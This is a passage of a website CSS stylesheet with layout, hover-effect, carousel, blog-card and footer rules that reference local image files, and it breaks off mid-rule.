.main-inner-div img {
    display: block;
    padding-left: 0px;
    /* margin: 0 auto; */
}

.services-sec .col-md-3.col-sm-6.col-xs-12.col-lg-3 {
    padding: 0
}

.row.tops {
    margin-top: 100px
}

section.services-sec .generalhead h2 {
    color: #fff
}

section.services-sec .generalhead h2 {
    color: #fff
}

.caption2 span {
    color: #ffffff !important;
    FONT-WEIGHT: 600;
    font-size: 30px;
    }

.chance-main-blogs-22 img {
    filter: brightness(0)
}

.fea-blogss {
    height: 370px
}

.chance-main-blogs-22 {
    margin-bottom: 0 !important;
    padding-top: 0;
    font-size: 15px;
    color: #000 !important;
    transition: .3s !important;
    font-weight: 600;
    transition: .3s;
    position: relative;
    margin: 10px 0 10px 0;
    text-align: LEFT !important;
    BACKGROUND: #f9bd00;
    display: inline-block;
    font-weight: 500;
    padding: 6px 18px;
    position: absolute;
    top: 30.6%;
    left: -53px;
    z-index: 2;
    transform: rotate(270deg);
    height: 150px
}

.chance-main-blogs-2 h4 {
    margin-top: 0 !important
}

.chance-main-blogs-22 p {
    display: unset !important;
    padding: 9px 3px;
    margin-left: 10px
}

.yinte-main-blogss-anchor a {
    color: #f9bd00;
    font-weight: 600
}

.main-blogss-2 {
    margin-bottom: 10px
}

section.contactus .generalhead h2 {
    color: #fff
}

p.con-p {
    width: 30%;
    color: #a7a4a4;
    padding-top: 7px
}

.email-p h4 {
    color: #fff;
    font-size: 20px
}

.email-p p {
    color: #fff;
    max-width: 50%;
    padding-bottom: 10px
}

ul.footer-menus-list li a:before {
    position: absolute;
    color: ""
}

ul.services-ull {margin: 0;padding: 0;}

.w-left {
    width: 30%;
    float: left;
    height: 50px
}

.w-left img {
    height: 50px;
    position: relative;
    top: 5px
}

.w-right {
    width: 70%;
    float: left;
    padding-left: 12px;
    padding-top: 0
}

p.yel {
    color: #df7716
}

section.videos .generalhead {
    margin-top: 20px
}

.bannermain .owl-nav .owl-next:hover {
    transition: 0.5s;
    filter: brightness(0.5);
}

.bannermain .owl-nav .owl-prev:hover {
    filter: brightness(0.5);
    transition: 0.5s;
}

img.ab-1.img-responsive {
    text-align: right;
    float: right;
    position: relative
}

img.ab-2.img-responsive {
    position: absolute;
    top: 0;
    left: 22px
}

img.ab-3.img-responsive {
    position: absolute;
    right: 0;
    bottom: -640px
}

.d-n {
    display: none
}

ul.ft-address a {
    color: #e5e2e2;
    position: relative;
    font-size: 14px;
    }

ul.ft-address p {
    position: relative;
    color: #fff;
    display: inline-block
}



.chance-mainn-1:hover:before {
    opacity: 1;
    transition: .3s
}

.td-main {
    position: relative;
    height: 320px;
    margin-bottom: 10px;
    border: solid 1px #ccc;
    border-radius: 5px;
    margin-bottom: 40px;
    background-color: #000;
    padding: 0 10px 0 10px
}

.td-main-1 {
    height: 250px;
    position: relative
}

.td-main-1 img {
    position: absolute;
    margin: auto !important;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    max-width: 100%;
    max-height: 100%
}

.td-main-2 {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    padding: 10px 10px 10px 10px;
    transition: .3s ease;
    opacity: 0
}

.td-main-2 h6 {
    margin-top: 30px;
    text-align: right;
    display: block
}

.td-main-2 h4 a {
    font-size: 14px;
    color: #fff;
    line-height: 18px;
    z-index: 99999;
    margin-bottom: 10px;
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-align: left;
    position: absolute;
    bottom: 0
}

.inner-boder {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    height: 90%;
    width: 90%;
    margin: auto;
    border: solid 1px #4c9640;
    z-index: 999999;
    padding: 0 10px
}

.td-main-3 h4 a {
    color: #fff;
    font-size: 22px !important;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    border-left: 2px solid #fff;
    padding: 0 0 0 10px;
    vertical-align: middle
}

.td-main-3 {
    padding: 0 10px;
    height: 55px;
    width: 100%;
    margin: auto;
    z-index: 9999999;
    opacity: 1;
    transition: .3s ease;
    margin-bottom: 20px;
    background: linear-gradient(175deg, rgb(60 118 54) 34%, rgb(81 160 67) 100%);
    border-radius: unset !important;
    padding: 0 30px 0 30px;
    position: relative;
    top: -20px
}

.td-main:before {
    content: "";
    background-color: #00000073;
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    z-index: 1;
    transition: .3s ease;
    opacity: 0;
    border-radius: 5px
}

.td-main:hover:before {
    transition: .3s ease;
    opacity: 1
}

.td-main:hover .td-main-2 {
    transition: .3s ease;
    opacity: 1;
    z-index: 9999
}

.td-main:hover .td-main-3 {
    opacity: 0;
    transition: .3s ease
}

.td-main-2 h6 a {
    color: #fff
}

.inner-boder h5 {
    width: 100%;
    height: 100%;
    top: -10px;
    position: absolute
}

.inner-boder h5 a {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    opacity: 0
}

.row.ttt {
    margin-top: 70px
}

ul.head-icon li {
    display: inline-flex
}

.main-inner-div.onee:hover {
    background-image: url(/images/ss1.jpg);
    transition: 1s ease;
    background-repeat: no-repeat !important;
    background-position: center center;
    POSITION: RELATIVE;
    background-size: 100%;
    border: unset
}

.main-inner-div.twoo:hover {
    background-image: url(/images/ss2.jpg);
    transition: 1s ease;
    background-repeat: no-repeat !important;
    background-position: center center;
    POSITION: RELATIVE;
    background-size: 100%;
    border: unset
}

.main-inner-div.threee:hover {
    background-image: url(/images/ss3.jpg);
    transition: 1s ease;
    background-repeat: no-repeat !important;
    background-position: center center;
    POSITION: RELATIVE;
    background-size: 100%;
    border: unset
}

.main-inner-div.fourr:hover {
    background-image: url(/images/ss4.jpg);
    transition: 1s ease;
    background-repeat: no-repeat !important;
    background-position: center center;
    POSITION: RELATIVE;
    background-size: 100%;
    border: unset
}

.post-shares.sticky-shares.affix-top img {
    filter: invert(1)
}

.wsmenu-list>li.active>a:before {
    position: absolute;
    content: "";
    left: 5px;
    right: 0;
    background-color: #005114;
    top: 32px;
    height: 3px;
    width: 80%
}

.second-sss {
    padding: 0 15px 0 0;
    height: 20px;
    margin: 0 10px
}

.second-ss {
    padding: 0 15px 0 0;
    border-right: 2px solid #cccccc61;
    height: 20px;
    margin: 0 10px
}

.second-sss h5 {
    color: #858b97;
    padding: 0 15px 0 15px;
    position: relative;
    top: -6px
}

.white-bg h4 {
}

.generalhead p {
    color: #565656;
    font-size: 16px;
    font-weight: 500;
    text-transform: uppercase;
    text-align: left;
    margin: 0;
    position: relative;
    margin-left: 0;
    display: inline-block
}

.td-main-2 h6 img {
    max-width: 30%;
    max-height: 30%
}

section.gallery {
    padding: 50px 0 50px 0;
    text-align: center;
    max-width: 1600px;
    margin: 0 auto
}

section.gallery p {
    font-size: 20px;
    color: #54ab47;
    text-align: center;
    font-weight: 600
}

section.gallery h2 {
    text-align: center;
    font-size: 38px;
    font-weight: 700
;position: relative;}

section.gallery h5 {
    color: #9a9a9a !important;
    max-width: 40%;
    margin: 0 auto;
    font-size: 20px;
    text-align: center;
    padding: 30px 0 30px 0 !important
}

section.cilents {
    text-align: center;
    max-width: 1600px;
    margin: 0 auto;
    background: url(/images/text_02.jpg);
    background-size: 100% 100%;
    background-repeat: no-repeat
}

section.cilents p {
    color: #000;
    font-size: 14px;
    font-weight: 400;
    text-align: left;
    text-align: left !important
}
p.test {
    text-align: center !important;
    font-size: 20px !important;
    color: #54ab47 !important;
    font-weight: 600 !important
}

section.cilents h2 {
    color: #625e5e;
    font-size: 23px;
    padding: 0;
    font-weight: 600;
    margin-bottom: 30px
}

.cccp {
    padding: 0;
    background-image: url(/images/video-back.jpg);
    height: 500px;
    background-size: 100% 100%;
    background-repeat: no-repeat
}

.ccc {
    background-color: #f4f4f4;
    height: 500px
}

ul.services-ul li:before {
    position: absolute;
    color: "";
    font-size: 19px
}

ul.ft-address li:before {
    position: absolute;
    color: ""
}

ul.head-icon a {
    left: 0;
    padding-left: 0;
    margin-left: 0
}

ul.head-icon a {
    margin-left: 0 !important;
    margin-right: 10px;
    left: 0 !important;
    padding: 0;
    background: #191919;
    height: 40px;
    width: 40px;
    text-align: center;
    position: relative
}

img.em-img {
    float: left;
    margin-right: 10px
}

p.red-news {
    color: red !important;
    top: 60px
}


p.asdas {
    display: unset !important;
    color: #cdcdcd !important;
    float: unset !important;
    text-align: center;
    font-size: 14px;
}

p.asdas a {
    color: #ebf1f1;
    padding-left: 3px
}

p.date-formatt img {
    margin-right: 8px;
    position: relative;
    /* top: -3px; */
    padding-right: 4px;
    filter: brightness(100);
}

.mobile-menu {
    display: none !important
}

img.w300.n.img-responsive {
    /* height: 369px; */}

body .bannermain .owl-nav.disabled {
    /* top: 35%; */
    /* left: 0; */
    /* right: 0; */
    display: none;
    /* width: 100%; */
    position: absolute;
    /* top: 50%; */
    right: 0px;
    bottom: 57px;
}

h1.Ab-us {
    color: #343434;
    text-align: left;
    font-size: 32px;
    line-height: 37px;
    position: relative;
    word-spacing: 3px;
    margin-bottom: 10px;
    font-weight: 700;
    display: inline-block;
    overflow: hidden;
    padding-bottom: 20px;
    padding-top: 10px;
    position: relative;
    text-transform: uppercase;
    }

.generalhead p:after {
    position: absolute;
    width: 80px;
    height: 3px;
    content: "";
    right: -100px;
    top: 11px;
    background: #005114
}

.pro-11 {
    text-align: CENTER;
    margin-top: 50px;
}

a.pro:hover {
    color: #8dc50f;}

.image-container img {
    width: unset !important;
    max-height: 100%
}

.content-box:hover {
    transition: .5s
}

.sidebar-nav li.recentcomments {
    padding: 12px 0
}

select[name=archive-dropdown] {
    margin-top: 10px
}

.contactmainn {
    padding-top: 70px;
    PADDING-BOTTOM: 107PX;
    max-width: 1600px;
    margin: 0 auto;
    background: #ffffff;
    overflow: hidden;
    text-align: center;
    }

.team-member.light img {
    max-height: 100%;
    position: absolute;
    left: 0;
    right: 0;
    height: unset;
    top: 0;
    bottom: 0;
    margin: auto
}

section.blogs-section {
    padding-top: 60px;
    padding-bottom: 60px;
    background: #f7f7f7;
    max-width: 1600px;
    margin: 0 auto;
}

footer.wow.fadeInUp {
    background-size: 100% 100% !important;
    padding-top: 60px;
    max-width: 1600px;
    margin: 0 auto;
    background-image: unset !important;
    ': no-repeat';
    padding-bottom: unset !important;
    /* background-color: #252c30 !IMPORTANT; */
    background: url(/images/fb.jpg) !important;
    }

.ffc h4 {
    color: #fff;
    position: relative;
    margin-bottom: 23px;
    text-transform: uppercase;
    font-weight: 600;
    display: inline-block;
    color: #005114
}

.ffc h4:before {
    position: absolute
}

footer li {
    list-style: none !important
}

.ffc a {
    color: #dadada;
    line-height: 30px
}

ul.head-icon {
    margin: 0;
    padding: 0
}

p.asdaszxc {
    color: #cdcdcd;
    display: inline;
    font-size: 16px;
}

.container.ft-bg-color {
    padding-bottom: 60px;
    padding: 0px 15px 40px 15px;
    }

a.p-typwe {
    position: relative
}

section.servs {
    padding-top: 80px;
    padding-bottom: 70px;
    /* background: url(/images/service-back.jpg); */
    max-width: 1600px;
    margin: 0 auto;
    background-repeat: no-repeat;
    background-size: cover
}

.main-ser {
    text-align: center;
    padding-right: 0
;height: 320px;background-color: #fff;border-radius: 5px;box-shadow: 0 0 10px #ccc;}

.main-ser h4 {
    color: #302c2e;
    font-weight: 500;
    font-size: 20px;
    padding-top: 20px;
    position: relative
;font-weight: 600;position: relative;}

.main-ser p {
    font-size: 14px;
    font-weight: 400;
    color: #00040d;
    padding: 0 50px;padding-top: 35px;}

button#inquiry_form_btn {
    /* background: 0 0 !important; */
    border: unset
}

.search-btn form:hover {
    /* width: 200px; */
    /* cursor: pointer; */
    /* position: relative; */
    /* transition: .5s; */}

.featured-product .owl-next {
    background-image: url(/images/rt.png);
    width: 70px !important;
    height: 80px;
    line-height: 10;
    background-repeat: no-repeat;
    font-size: 0;
    display: inline-block;
    background-position: center;
    margin-top: 15px;
    position: absolute;
    right: 0;
    background-color: unset !important
}

.featured-product .owl-prev {
    background-image: url(/images/lt.png);
    width: 68px !important;
    height: 80px;
    line-height: 9;
    background-repeat: no-repeat;
    font-size: 0;
    display: inline-block;
    background-position: center;
    position: absolute;
    left: 0;
    background-color: unset !important
}

button.btn.btn-primary.vertical-text.inquiry-pops {
    background: ##0db3df;
    /* border: #1864a9; */
    font-size: 17px;
    border: 1px solid #0db3df;
    margin-right: 12px;
    transition: 0.3s;
    }

.banner_overlay {
    height: 100%;
    position: absolute;
    width: 100%
}

.bannermain {
    max-width: 1600px;
    margin: 0 auto;
    position: relative;
    /* height: unset !important; */
    /* position: relative; */
}

.innerbanner img {
    width: 100%
}

.innercaption {
    position: absolute;
    top: 40%;
    width: 100%;
    left: 0;
    color: #fff;
    opacity: 0
}

section.about-sec {
    padding-top: 50px;
    padding-bottom: 0px;
    text-align: center
}

.main-pic img {
    max-width: 100%;
    vertical-align: middle !important;
    max-height: 100% !important;
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    bottom: 0;
    top: 0
}

ul.wsmenu-submenu li:hover a {
    color: #fff !important
}

.main-blogs- {
    height: 250px;
    position: relative;
    overflow: hidden
}

.main-blogs-:hover .main-blogs-1 {
    transform: scale(1.2);
    transition: 1.2s
}

.cer-img-divs-2 {
    height: 713px;
    position: relative;
    overflow: hidden;
    width: 87.4%
}

.cer-img-divs-2 img {
    position: absolute;
    max-height: 100%;
    transition: 1s;
    transform: scale(1)
}

.cer-img-divs-2:hover img {
    transform: scale(1.2);
    transition: 1s
}

.col-md-6.CONS img {
    margin-top: 200px
}

.tb .generalhead {
    position: absolute;
    top: 18px;
    left: 30px;
    background: #fff;
    height: 440px;
    width: 429px;
    padding-top: 70px;
    padding-left: 51px;
    box-shadow: 0 0 10px #ccc
}

.form-row.cxz {
    height: 50px
}


.container-fluid.azxczx {
    padding-top: 20px;
    padding-bottom: 15px;
    background: #040404;
    text-align: center
}
}

.wsmenu-list>li>a:before {
    position: absolute;
    content: "";
    left: 5px;
    right: 0;
    background-color: #f26065;
    top: 32px;
    height: 3px;
    width: 80%;
    opacity: 0;
    transition: 1s
}

.wsmenu-list>li>a:hover:before {
    opacity: 1
}

.caption2 {font-size: 42px;max-width: 540px;margin-top: 0px;margin-bottom: 0;color: #fd9517;line-height: 42px;font-weight: 700 !important;text-transform: capitalize;line-height: 45px;text-align: center;padding-top: 50px;padding-bottom: 40px;text-align: left;padding-left: 0px;/* position: relative; */}
.caption {position: absolute;text-align: left !important;color: #fff;font-size: 20px;left: 0px !important;top: 200px !important;}

p.text3 {
    font-size: 16px;
    color: #fff;
    font-weight: 400;
    max-width: 30%;
    margin: 0 auto;
    line-height: 25px
}

.caption li {
    list-style: none;
    display: inline-block
}

.owl-dots {
    width: 100%;
    text-align: center;
    display: none
}

.main-ser h4:before {
    position: absolute;
    bottom: -24px;
    background: #af447a;
    width: 50px;
    height: 2px
}

.col-xs-12.col-sm-12.col-md-6.col-lg-6.industrial {
    padding: 0
}

.project-name h3 {
    text-transform: capitalize;
    margin-bottom: 5px;
    color: #005114;
    font-size: 22px;
    font-weight: 600;
    text-transform: uppercase;
    margin-top: 10px
}

.project-name p {
    text-transform: initial;
    font-size: 12px;
    color: #fff;
    margin-bottom: 20px;
    min-height: 60px;
    max-height: 60px;
    overflow: hidden;
    border: unset !important
}

p.cat {
    display: inline;
    background: 0 0;
    font-size: 16px;
    padding: unset !important;
    transition: .5s;
    opacity: 0;
    font-weight: 500;
    text-align: left
}

a.portfolio-box.image-container:hover p.cat {
    opacity: 1;
    transition: .5s
}

.side-overlay {
    opacity: 0;
    transition: .5s;
    z-index: 999
}

.vertical-number-box {
    opacity: 0;
    transition: .1s;
    z-index: 999
}

.content-box:hover .vertical-number-box {
    opacity: 1;
    transition: 2s
}

.content-box:hover .side-overlay {
    opacity: 1;
    transition: 1S;
    transform: translateY(0);
    transform: translateY(2%)
}

.team-member .content-box:before {
    height: 100%;
    content: "";
    position: absolute;
    top: 0;
    width: 100%;
    left: 0;
    right: 0;
    margin: 0 auto
}

section.productss .col-md-4 {
    padding: 0 10px
}

section.blogs-section h4:before {
    position: absolute;
    bottom: 0;
    background: #af447a;
    width: 50px;
    height: 2px
}

.main-blogs-1 {
    transition: 1s;
    background-position: center center !important;
    /* border-radius: 10px !important; */
    overflow: hidden;
    height: 250px !important;
    /* background-size: 100% 100% !important; */
    object-fit: cover !important;
    background-position: top center !important;
}

.main-ser:hover img {
    /* transition: 1s; */
    /* filter: brightness(0); */}

.main-ser img {
    transition: 1s;
    position: relative;
    text-align: 0;
    top: 13px
}

img.nw {
    height: 8px !important;
    width: 14px !important;
    max-width: 32px !important;
    position: relative !important;
    left: 8px !important;
    top: 7px
}

section.o-products.form-sec {
    background: url(/images/stay-in-touch.jpg);
    background-size: cover;
    max-width: 1600px;
    margin: 0 auto
;padding: 50px 0px;}

.sub-para {
    text-align: center;
    margin: 0 auto
}

.sub-para p {
    color: #fff;
    font-size: 14px;
    margin-top: 25px
}

body .form-sec h2:before {
    position: absolute;
    bottom: -11px;
    background: #a31d22ab;
    width: 80px;
    height: 3px;
    content: "";
    left: 0;
    right: 0;
    margin: 0 auto
}

ul.cus-social {
    margin: 0;
    padding: 0;
    margin-top: 20px;}

p.ll {
    position: relative;
    /* left: -9px; */
}

.logo img {
    text-align: left;
    /* margin: 0  auto !important; */
    PADDING-BOTTOM: 10px;
    }

.main-ins:hover img {
    transform: scale(1.2);
    transition: .5s
}

.main-ins {
    height: 263px;
    position: relative;
    overflow: hidden
}

.main-ins img {
    position: absolute;
    transition: 1s
}

.prod_desc table,
.prod_desc td {
    max-width: 100%
}

.search-btn img {
    position: relative;
    top: -7px;
    /* left: 0; */
    /* height: 24px; */
    /* width: 24px; */
    right: 30px;
}

a.btn.btn-primary.bannerbtn.tr {
    background: #fff !important;
    border: 1px solid #fff !important;
    color: #005114 !important;
    font-weight: 600 !important
}

.caption2 h5 {
    /* text-transform: uppercase; */
    color: #fff;
}
img.nw.z {
    filter: brightness(100)
}
.white-bg p {
    color: #212020;
    line-height: 23px;
    font-size: 15px;
    font-weight: 500 !important;
    padding-bottom: 0px !important;
    text-align: left;
    /* padding: 0 50px; */
    padding-top: 10px;
    padding-right: 30px;
    }

.main-ser-2 {
    /* background: #005114; */
    display: inline-block;
    width: 100px;
    height: 110px;
    transition: .4s;
    top: 15px;position: relative
}
.content-box:hover .vertical-number-box {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    opacity: 1
}

.vertical-bx {
    position: absolute;
    min-width: 220px;
    text-align: right;
    min-height: 140px;
    -webkit-box-align: center;
    -webkit-align-items: center;
    align-items: center;
    bottom: 0;
    right: 0;
    line-height: 1.6;
    background: #d12323;
    padding: 30px;
    overflow: hidden;
    -webkit-transform: translateX(calc(100% - 30px));
    -ms-transform: translateX(calc(100% - 30px));
    transform: translateX(calc(100% - 30px));
    -webkit-transition: all .3s ease;
    transition: all .3s ease
}

.vertical-bxc {
    position: absolute;
    right: -66px;
    bottom: 61px;
    z-index: 9;
    background: #d12323;
    color: fff;
    color: #fff;
    padding: 7px 40px;
    transform: rotate(90deg);
    font-size: 15px;
    font-weight: 600
}

.content-box:hover .vertical-bxc {
    transition: 1s;
    opacity: 0
}

img.nw {
    filter: brightness(0)
}

.vertical-number-box p {
    text-align: left;
    padding-right: 30px;
    padding-left: 22px;
    color: #9a9a9a;
    font-weight: 600;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden
}

.ax {
    padding: 0
}

.xa {
    padding: 0
}

.xas {
    width: 100%
}

.stats {
    padding-left: 70px;
    padding-right: 100px;
    padding-top: 60px
}

h2.static-head {
    font-size: 42px;
    font-weight: 600;
    position: relative;
    padding-bottom: 20px
}

h2.static-head:before {
    position: absolute;
    bottom: 0;
    width: 90px;
    height: 3px;
    bottom: 5px;
    content: "";
    background: url(/images/bef.png);
    left: 2px;
    animation-duration: 3s;
    -webkit-animation-iteration-count: infinite;
    overflow: hidden
}

.stats p {
    color: #9a9a9a;
    font-size: 15px;
    line-height: 32px;
    font-weight: 500
}

section.static {
    max-width: 1600px;
    margin: 0 auto
}

.ap {
    margin-top: 9px
}
.hei {
    height: 692px
}

.item-img {
    position: relative
}

.item-img a:before {
    background: url(/images/icons.jpg);
    position: absolute;
    top: 0;
    right: 0;
    content: "";
    height: 61px;
    width: 66px;
    background-repeat: no-repeat;
    transition: .3s;
    opacity: 0;
    height: 100%;
    width: 100%;
    bottom: 0;
    margin: auto
}

.item-img img {
    width: 100%
}

.item-img a:hover:before {
    opacity: 1;
    transition: .3s
}

.item-img a: {
    position: relative
}

.item-img:before {
    position: a;
    position: absolute;
    content: "";
    background: #00000042;
    height: 100%;
    width: 100%;
    transition: .5s;
    opacity: 0
}

.item-img a:hover:before {
    opacity: 1;
    transition: .5s
}

.item-img:before {
    position: a;
    position: absolute;
    content: "";
    background: #00000094;
    height: 100%;
    width: 100%;
    transition: .5s;
    opacity: 0
}

.item-img:hover:before {
    opacity: 1;
    transition: .5s
}

p.date-formatt {
    color: #575454 !important;
    text-align: left;
    }

a.vieww {
    text-align: left !important;
    color: #0db1dc;
    font-weight: 700
}

a.vieww img {
    margin-left: 4px;
    position: relative;
    top: -2px;
}

.blog-bg-color:hover .blo-til {
    /* padding-left: 0; */
    /* transition: 1s; */
}

ul.head-icon img {
    position: relative;
    top: 6px
}

.ab-ft.tre p {
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden
}

.ab-ft.tre p:before {
    background-repeat: no-repeat;
    padding-right: 12px;
    background-size: 1
}

ul.footer-menus-list li:before {
    background-repeat: no-repeat;
    padding-right: 12px;
    background-size: 1
}

.ab-ft.tre li:before {
    content: none
}

ul.footer-menus-list p {
    display: contents
}

.section-gallery .owl-prev {
    display: inline-block;
    font-size: 0;
    width: 50px;
    height: 70px;
    background: url(/images/left.png);
    background-size: 100% 100%;
    position: absolute;
    left: -25px !important;
    top: 45%;
    left: 0;
    background-color: unset !important
}

.section-gallery .owl-next {
    display: inline-block;
    font-size: 0;
    width: 50px;
    height: 70px;
    background: url(/images/right.png);
    background-size: 100% 100%;
    position: absolute;
    top: 45%;
    right: -25px
}

.section-gallery .owl-nav {
    display: block !important;
    top: 40% !important
}

p.abc {
    color: #fff;
    max-width: 40%;
    margin: 0 auto;
    text-align: center;
    margin-bottom: 50px;
    margin-top: -20px
}

h2.gen.tr:before {
    background: url(/images/b2.png)
}

h2.gen.tr {
    position: relative
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot.active span:before {
    color: #1864a9 !important;
    background-color: unset !important;
}

h3.feature-title.cxz {
    font-size: 15px
}

.wsmenu-list>li>a:before {
    display: none
}

.container.banner_txt {
    padding: 0;
}

.main-imgg {
    height: 360px;
    width: 100%
}

.main-imgg img {
    max-height: 100%;
    max-width: 100%;
    height: 360px;
    width: 360px
}

section.section-galler {
    background: #fafafa;
    padding-top: 50px;
    max-width: 1600px;
    margin: 0 auto
}
section.section-galler a {
    color: transparent
}
section.productss {
    background: #fafafa;
    max-width: 1600px;
    margin: 0 auto
}

.generalhead h5 {
    position: relative;
    font-size: 15px;
    font-weight: 500
}

.generalhead h5:before {
    position: absolute;
    bottom: -21px;
    background: url(/images/befs.png);
    width: 260px;
    height: 10px;
    content: "";
    left: 0;
    right: 0;
    margin: 0 auto;
    background-repeat: no-repeat;
    margin: 0 auto;
    text-align: center
}






a:hover,
body a:focus {
    /* color: #23527c; */
    text-decoration: unset;
    /* color: #fff; */}

section.conts .container {
    background: url(/images/cnt.jpg);
    background-repeat: no-repeat;
    overflow: hidden !important;
    background-size: 100% 100%
}

.cons-main {
    text-align: right;
    background: #f0f8ff;
    display: inline-block;
    float: right;
    background: url(/images/cons-back.jpg);
    background-repeat: no-repeat;
    padding: 32px 76px;
    margin-top: 100px;
    text-align: left;
    margin-bottom: 100px;
    padding-left: 150px !important
}

section.conts {
    background: #fafafa;
    max-width: 1600px;
    margin: 0 auto
}

.con-inq {
    text-align: left !important;
    background: #005114;
    display: inline-block;
    float: left;
    padding: 10px 30px;
    border-radius: 20px
}

.con-inq a {
    color: #fff;
    text-transform: uppercase;
    font-weight: 600
}

.cons-main h2 {
    text-transform: uppercase;
    font-weight: 500;
    font-size: 32px;
    COLOR: #343434 !important
}

.cons-main span {
    color: #005114;
    font-weight: 600
}

.cons-main-2 {
    position: relative;
    left: -70px
}

section.main-blog-wrapper {
    padding-top: 50px;
    background: #fafafa;
    max-width: 1600px;
    margin: 0 auto
;padding-bottom: 50px;}

.main-blogs-wrappersx {
    position: relative;
    height: 360px;
    margin-bottom: 20px
}

.main-blogss-1sx {
    height: 240px;
    position: relative;
    margin-bottom: 15px
}

.main-blogss-1sx img {
    max-width: 100%;
    max-height: 100%;
    height: 240px;
    /* width: 360px; */}

.main-blogsx-2sx {
    position: relative;
    /* padding-left: 50px; */}

.date-blogsx {
    position: absolute;
    left: 0;
    top: -7px;
    text-align: center
}

.main-blogsx-2sx h4 a {
    color: #000000;
    font-size: 25px;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    /* text-transform: uppercase; */}

.main-blogsx-2sx p {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    color: #272728;
    margin: 0
;font-size: 15px;}

.main-blogsx-2sx a.blog-anchors {
    display: block;
    position: relative;
    color: #005114;
    font-size: 14px;
    font-weight: 400;
    padding-top: 4px
}

.main-blogsx-2sx a.blog-anchors img {
    margin: 0 !important;
    position: absolute;
    left: 91px;
    top: 10px
}

.dat1 {
    height: 40px;
    width: 40px;
    padding-top: 7px;
    background-color: #005114;
    color: #fff;
    margin-bottom: 3px;
    font-size: 15px
}

.dat2 {
    height: 40px;
    width: 40px;
    padding-top: 8px;
    background-color: #005114;
    color: #fff;
    font-size: 15px
}

.main-blogsx-2sx h4 { margin: 0;font-weight: 600;}

.fpro-main {
    background: #fff;
    height: 255px;
    margin-bottom: 20px;
    position: relative;
    overflow: hidden
}

.fvertical-img {
    width: 40%;
    float: left;
    position: relative;
    top: 60px
}

.fvertical-number-boxxs h4 {
    color: #000;
    font-size: 14px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    padding: 1px 8px
}

.fvertical-number-boxxs {
    top: 100px;
    position: relative;
    padding-right: 30px
}

.fcontent-box {
    width: 60%;
    float: right;
    padding-left: 10px
}

img.vd {
    position: absolute;
    bottom: 0;
    right: 0;
    transition: .5s;
    opacity: 0
}

.fpro-main:hover img.vd {
    opacity: 1;
    transition: .5s
}

.overly {
    height: 100%;
    left: 135%;
    width: 170%;
    top: 0;
    position: absolute;
    -webkit-transform: skewX(45deg);
    -moz-transform: skewX(45deg);
    -ms-transform: skewX(45deg);
    -o-transform: skewX(45deg);
    transform: skewX(45deg);
    background: rgba(255, 255, 255, .7);
    transition: var(--DTBaseTransition);
    -webkit-transition: 1s
}

.with-overlay:hover.overly {
    left: -35%
}

.dt-sc-grid-banner-image.with-overlay {
    position: relative;
    overflow: hidden
}

.dt-sc-grid-banner-image.with-overlay:hover .overly {
    left: -35%
}

ul.ft-address li i {
    display: inline-block;
    color: #005114;
    padding-top: 5px !important;
    margin: 0 10px;
    padding-top: 7px;
    font-size: 18px
}

ul.ft-address li {
    /* line-height: 18px; */
    }

ul.ft-address li {
    display: block;
    color: #fff;
    position: relative;
}

.feature-box {
    display: table;
    width: 100%;
    padding: 35px 20px;
    transition: .2s;
    background-color: #f5f5f5;
    position: relative;
    top: 0
}

.feature-box a {
    color: #333
}

.feature-box i {
    font-size: 20px;
    width: 34px
}

input#inquiry_form_email {
    margin-left: 10px;
    width: 100%;
    display: inline;
    margin: 0 auto
}

.contactmain .form-control {
    border-radius: unset;
    padding: 22px 10px;
    background: #f3f3f3;
    border: 1px solid #f3f3f3 !important;
    border-top: unset!i;
    box-shadow: unset;
}

.contactmain {
    margin-top: 80px
}

body button.btn.btn-primary.inquiry-pops {
    background: #0db3df;
    }

a#wsnavtoggle\ asdd {
    opacity: 0
}

.dt-sc-grid-banner-image.with-overlay img {
    height: 528px;
    width: 359px
}

.fvertical-img img {
    height: 138px;
    width: 138px
}

.footer-logo img {
    /* height: 78px; */
    /* width: 195px; */
}

.descr img {
    height: 60px;
    width: 60px
}
ul.head-icon li a {
    margin-left: 10px;
}
ul.head-icon li a {
    padding: 0px 13px;
}
section.logo-sec img {
    margin-top: 0px;
    max-width: 100%;
    /* margin: 0 auto; */
    padding-bottom: 0px !important;
    padding-top: 0px;
    max-width: 160px;
    margin: 0 auto;
}
section.wlc-bg {padding-top: 0px;padding-bottom: 50px;}
a.readmor {color: #302c2e;border: 1px solid #c27579;padding: 10px 30px;border-radius: 30px;font-size: 16px;font-weight: 600;}
.main-ser h4:before {position: absolute;bottom: -25px;left: 0;right: 0;content: "";background: #ae474cbf;margin: 0 auto;padding-bottom: 1;}
    h1.Ab-us:before {
    position: absolute;
    bottom: 10px;
    left: 0;
    right: 0px;
    content: "";
    height: 5px;
    width: 240px;
    background-image: url(/images/ab-before.png);
    background-repeat: no-repeat;
    }

h2.gen:before {position: absolute;
    bottom: -14px;
    left: 0;
    content: "";
    background: #ca888c;
    margin: 0 auto;
    height: 3px;
    width: 80px;
}
.row.tt {margin-top: 70px;}
img.w300.zx.img-responsive {width: 100%;height: 223px;margin-bottom: 10px;}
img.w300.nx.img-responsive {height: 456px;}
img.w300.cx.img-responsive {height: 284px;}
ul.product-change-ul li {
    /* background-color: #e7ffc0; */
    margin-bottom: 10px;
    /* padding: 5px 10px; */
    text-align: left;
